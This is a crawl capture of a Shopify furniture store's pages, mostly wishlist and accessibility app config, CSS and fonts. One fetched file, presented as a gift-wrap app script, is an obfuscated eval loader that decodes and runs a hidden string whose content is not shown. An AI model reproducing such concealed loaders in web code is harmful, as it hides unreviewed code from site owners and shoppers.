Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"ru":{"headerTitle":""},"pt-PT":{"headerTitle":""},"tr":{"headerTitle":""},"he":{"headerTitle":""},"it":{"headerTitle":""},"id":{"headerTitle":""},"th":{"headerTitle":""},"lt":{"headerTitle":""},"es":{"headerTitle":""},"no":{"headerTitle":""},"zh-TW":{"headerTitle":""},"vi":{"headerTitle":""},"de":{"headerTitle":""},"en-US":{"headerTitle":""},"zh-CN":{"headerTitle":""},"pt-BR":{"headerTitle":""},"nl":{"headerTitle":""},"sv":{"headerTitle":""},"ko":{"headerTitle":""},"en-GB":{"headerTitle":""},"hi":{"headerTitle":""},"ro":{"headerTitle":""},"pl":{"headerTitle":""},"da":{"headerTitle":""},"fi":{"headerTitle":""},"et":{"headerTitle":""},"cs":{"headerTitle":""},"fr":{"headerTitle":""},"ja":{"headerTitle":""},"el":{"headerTitle":""},"ar":{"headerTitle":""}},"shopId":"txGdHyEKPUkqPmFbHcAg","lastUpdated":"2025-09-23T07:44:53.284Z"},
    ];
    const isBlock = false;
    const isV2Shop = false;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 1;
    --grid-columns-sm: 2;
    --grid-columns-md: 2;
    --grid-columns-lg: 3;
    --grid-columns-xl: 4;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/wishlist-product-card.js?v=1687294238964924",
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/locale-ro.json?v=1688023934411744",
    "customCssUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/custom.css?v=1687521956678313",
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/product-page-buttons.js?v=1687461484522114",
    "headerLinkJsUrl": "https:\/\/cdn.appmate.io\/themecode\/mobexpert\/main\/header-link.js?v=1687293479069115",
    "wishlistLinkHeadlessJsUrl": null,
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-code-access.js"></script>


</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-ro.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Mobexpert",
        "shopDomain": "mobexpert.ro",
        "shopPermanentDomain": "mobexpert.myshopify.com",
        "shopMoneyFormat": "{{amount_with_comma_separator}} lei",
        "shopMoneyFormatWithCurrency": "{{amount_with_comma_separator}} lei",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/mobexpert.ro\/cdn\/shop\/files\/?v=1005107",
        "storefrontAccessToken": "48be7b669a0c35ee623fa903bd1c89eb",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "ro",
        "token": "1651af3577c45793cd801812a763c1f6aa9ba1d433b8a0bf2aa604c4f1f23022"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": "",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div><div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "top-end",
    "productLinkSelector": ".boost-pfs-filter-product-item-link",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target.find(\".boost-pfs-filter-product-item-image\")",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.2px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=mobexpert.myshopify.com
body_size: 1395
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",12,"lSOQvhXum",31,6,18))

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobexpert.ro/apps/InSites/ii.php?iipath=apps/InSites&bid=0&sid=0&t=product&i=653411909692&u=%2Fproducts%2Fum023836660&c=1&tok=
body_size: 79871
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="ro"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="ro">
  <!-- <![endif] -->
  <head>
    <script src="//mobexpert.ro/cdn/shop/files/pandectes-rules.js?v=13913281509033137616" defer></script><link rel="shortcut icon" href="//mobexpert.ro/cdn/shop/files/Favicon_32x.png?v=1613164363" type="image/png">
      <link rel="icon" sizes="16x16" href="//mobexpert.ro/cdn/shop/files/Favicon_16x.png?v=1613164363" type="image/png">
      <link rel="icon" sizes="32x32" href="//mobexpert.ro/cdn/shop/files/Favicon_32x.png?v=1613164363" type="image/png"><link rel="apple-touch-icon" sizes="57x57" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_57x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="60x60" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_60x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="72x72" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_72x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="76x76" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_76x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="114x114" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_114x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="120x120" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_120x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="144x144" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_144x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="152x152" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_152x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="180x180" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_180x.png?v=1613164363">

    
    
    
    






    
    <meta charset="utf-8">
    <!-- Google Tag Manager -->
    <script>
      window.dataLayer = window.dataLayer || [];
    </script>
    <script async>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-W3FBLDK');
    </script>
    <!-- End Google Tag Manager -->

    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_Header_Menu.css?v=175545278259716100291767483689" rel="stylesheet" type="text/css" media="all" />
    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_Footer_Menu.css?v=110163900918635345341759744992" rel="stylesheet" type="text/css" media="all" />

    

    

    

    

    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-general-section-theme.css?v=160612745985148316651761956650" rel="stylesheet" type="text/css" media="all" />
    
    
      <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-galeria-de-produse-tags-schema.css?v=115548834249200130131762106172" rel="stylesheet" type="text/css" media="all" />
      <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-colectare-si-reciclare.css?v=110756474558141199351762106541" rel="stylesheet" type="text/css" media="all" />
      <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-hp-os-titles.css?v=26504553278478168171733243347" rel="stylesheet" type="text/css" media="all" />
    

    

    <!-- Fișier js care testează dacă aplicația (BarAlert Pro) rezistă la foarte multe request-uri (stres test). -->
    


    
    
    

    
    
    <link href="//mobexpert.ro/cdn/shop/t/131/assets/adec.css?v=9263024940382929271763935206" rel="stylesheet" type="text/css" media="all" />
    
    
      
      <link href="//mobexpert.ro/cdn/shop/t/131/assets/tab_shopify.min.css?v=77642056786062711131613147668" rel="stylesheet" type="text/css" media="all" />
    
    
<link href="//mobexpert.ro/cdn/shop/t/131/assets/gl_vendor.css?v=55031747814225574301729767227" rel="stylesheet" type="text/css" media="all" />
<link href="//mobexpert.ro/cdn/shop/t/131/assets/main.min.css?v=64503113078163057001759745113" rel="stylesheet" type="text/css" media="all" />


    
    <style data-shopify>
  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Light.ttf?v=1750144755238929625) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Light.woff?v=15430093377870925758) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Light.woff2?v=15850483682119110586) format("woff2");
    font-weight: 300;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.ttf?v=8778500170036910363) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.woff?v=893014144875285919) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.woff2?v=342933238230513161) format("woff2");
    font-weight: 400;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.ttf?v=2861519980576522371) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.woff?v=12197403510955136742) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.woff2?v=2339863555030569657) format("woff2");
    font-weight: 500;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.ttf?v=15142064560054432356) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.woff?v=15238399454344347272) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.woff2?v=7202103295709262841) format("woff2");
    font-weight: 600;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto Slab";
    src: url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.ttf?v=12236878264654941571) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.woff?v=17022587126347988896) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.woff2?v=12629886704058258356) format("woff2");
    font-display: swap;
  }


    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.ttf?v=3921273557741380749) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.woff?v=11493246933303026694) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.woff2?v=716334957932895732) format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.ttf?v=16735735861129584094) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.woff?v=14473319551406573516) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.woff2?v=3155196203874330107) format("woff2");
      font-weight: 300;
      font-display: swap;
    }

    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.ttf?v=17933784122888678828) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.woff?v=3299039193825660385) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.woff2?v=17775765860621029209) format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face { font-family: "Oswald"; src: url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.ttf?v=13748468071482679507) format("truetype"),
      url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.woff?v=13777189706180431723) format("woff"),
      url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.woff2?v=9109494386194901333) format("woff2");
      font-display: swap; }

    body { font-family: "Roboto", Arial, Helvetica, sans-serif; }

    h1, h2, h3, h4, h5, h6 { font-family: "Roboto Slab", "MS Sans Serif", Geneva, serif; }
</style>


    <!-- begin-boost-pfs-filter-css -->
    <link rel="preload stylesheet" href="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-instant-search.css?v=42056931375033175991681494562" as="style"><link href="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-custom.css?v=12447841332786902991697701103" rel="stylesheet" type="text/css" media="all" />
<style data-id="boost-pfs-style">
    .boost-pfs-filter-option-title-text {color: #3d4246;font-size: 14px;font-weight: 700;text-transform: uppercase;font-family: "Roboto Slab", "MS Sans Serif";}

   .boost-pfs-filter-tree-v .boost-pfs-filter-option-title-text:before {border-top-color: #3d4246;}
    .boost-pfs-filter-tree-v .boost-pfs-filter-option.boost-pfs-filter-option-collapsed .boost-pfs-filter-option-title-text:before {border-bottom-color: #3d4246;}
    .boost-pfs-filter-tree-h .boost-pfs-filter-option-title-heading:before {border-right-color: #3d4246;
        border-bottom-color: #3d4246;}

    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title h3 {color: #3d4246;}

    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item button,
    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item .boost-pfs-filter-button,
    .boost-pfs-filter-option-range-amount input,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title,
    .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item>a,
    .boost-pfs-filter-refine-by>span,
    .boost-pfs-filter-clear,
    .boost-pfs-filter-clear-all{color: #3d4246;font-size: 13px;font-family: Roboto, Arial, Helvetica, sans-serif;}
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type {color: #3d4246;}

    .boost-pfs-filter-option-multi-level-collections .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before,
    .boost-pfs-filter-option-multi-level-tag .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before {border-right: 1px solid #3d4246;
        border-bottom: 1px solid #3d4246;}

    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before {border-top-color: #3d4246;}
    .boost-pfs-filter-option-range-slider .noUi-value-horizontal {color: #3d4246;}

    .boost-pfs-filter-tree-mobile-button button,
    .boost-pfs-filter-top-sorting-mobile button {color: rgba(255,255,255,1) !important;font-size: 16px !important;font-weight: 400 !important;text-transform: uppercase !important;font-family: Roboto, Arial, Helvetica, sans-serif !important;background: rgba(255,102,0,1) !important;}
    .boost-pfs-filter-top-sorting-mobile button>span:after {color: rgba(255,255,255,1) !important;}
  </style>

    <!-- end-boost-pfs-filter-css --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.3/jquery.min.js"></script><!-- Logo CSSS --><style type="text/css">a.pswp__share--download {display: none;}@media (max-width: 480px){.basel-products-tabs .open-title-menu {white-space: nowrap;max-width: 160px;text-overflow: ellipsis;}} #variantQuantity:empty,#variantQuantity_quick:empty {margin: 0;}.loader {position: fixed;background: rgba(0, 0, 0, .85);left: 0;top: 0;width: 100%;height: 100%;z-index: 1000;}.loader .loader-inner {background: url(//cdn.shopify.com/s/files/1/2251/1247/t/22/assets/loader.svg) no-repeat;background-size: 100%;width: 50px;height: 50px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;}.gl_custom_1472909916515__94 {padding-top: 7vw !important;padding-bottom: 7vw !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.product_img_trust_seal img {width: 100%;}.section_title_sport + .shopify-section .gl_column-inner { margin-top: -7vw !important;padding-top: 0px !important;}.section_title_sport + .shopify-section .gl_row {z-index: 35;position: relative;}.mfp-zoom-in.mfp-bg {transition: all .3s ease-out;}.mfp-zoom-in.mfp-bg {opacity: 0;}.mfp-zoom-in.mfp-bg.mfp-ready {opacity: .8;}.mfp-zoom-in .mfp-with-anim {opacity: 0;transition: all .2s ease-in-out;transform: scale(.8);}.mfp-zoom-in.mfp-ready .mfp-with-anim {opacity: 1;transform: scale(1);}.single-product-content .entry-summary .button.size_guide {display: inline-block;vertical-align: middle;text-align: center;font-size: 14px;line-height: 1.5;color: #4e4e4e;padding: 0;background-color: transparent;border: none;text-transform: none;}.single-product-content .entry-summary .button.size_guide:before {font-size: 18px;vertical-align: middle;margin-right: 5px;color: #4e4e4e;display: inline-block;font-family: Simple-Line-Icons;-webkit-transition: all .2s;-moz-transition: all .2s;-o-transition: all .2s;transition: all .2s;content: "\e060";}.shopify-show-per-page .label_show {display: inline-block;margin-bottom: 0;margin-right: 10px;}.shopify-show-per-page .orderbyshow {width: auto;min-width: 70px;padding-right: 10px;}.header-base_categories.main-header .main-nav {display: block;}/* .wrapper-boxed.basel-cart-opened .website-wrapper { max-width: 100%;} */body.wrapper-boxed.basel-cart-opened {position: relative;}body.wrapper-boxed.basel-cart-opened .website-wrapper.basel-wrapper-shifted { position: static;}#variantQuantity, #variantQuantity_quick {font-weight: bold;text-transform: uppercase;}.basel-products-suggest .table_suggest a {white-space: nowrap;text-transform: uppercase;max-width: 150px;overflow: hidden;text-overflow: ellipsis;} #recently_wrap .owl-stage-outer {height: 100% !important; }.product-grid-item .same_height .hover-img,.product-grid-item .same_height .hover-img img,.product-list-item .same_height .hover-img, .product-list-item .same_height .hover-img img {height: 100%;}.gl-gird-collection-section .elements-grid .basel-products-loader,.retina-logo{ display: none;}.retina-logo,.sticky-logo{ display: none !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), not all, not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.main-header .regular-logo {display: none !important;}.main-header .retina-logo {display: inline-block !important;}}.act-scroll .site-logo img.retina-logo, .header-clone .site-logo img.retina-logo {display: none !important;}.template-product .site-content,.product-list-item .product-element-top.product-list-image {margin-bottom: 0;}.color-scheme-light .basel-search-dropdown .autocomplete-suggestions .suggestion-title a, .search-extended .autocomplete-suggestions .suggestion-title a{color: rgba(0,0,0,.7);}.main-header.color-scheme-light .product-grid-item .product-title>a {color: inherit;}.single-product-content .spr-icon {font-size: 12px;}.single-product-content span.spr-badge-caption {font-size: 14px;}.product-list-item .hover-img img {width: 100%;}tr.description>td>p {max-width: 500px;margin: 0 auto;}.basel-header-overlap .topbar-wrapp {z-index: 22222;}.basel-header-overlap .cart-widget-side, .basel-header-overlap .mobile-nav {z-index: 50000;}.table_suggest {background-color: #fff;}.italic {font-style: italic;}.single-product-content .basel-countdown-timer {margin-bottom: 15px;}.selector-wrapper,#variantQuantity,#variantQuantity_quick {display: none;}#variantQuantity.is-visible,#variantQuantity_quick.is-visible {display: block;}.nathan-header-overlap 